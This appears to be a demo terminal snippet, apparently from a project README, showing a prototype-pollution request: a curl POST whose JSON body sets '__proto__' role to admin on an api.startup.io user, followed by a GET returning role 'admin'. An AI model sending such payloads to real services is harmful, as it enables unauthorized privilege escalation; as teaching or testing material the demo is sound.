 Demo terminal
➜ training-ground $ curl -H "Content-Type: application/json" -X POST
-d '{"about": {"__proto__": {"role": "admin"}}}' https://api.startup.i
o/users/1337 && curl -X GET https://api.startup.io/users/1337/role
{ "role": "admin" }
➜ training-ground $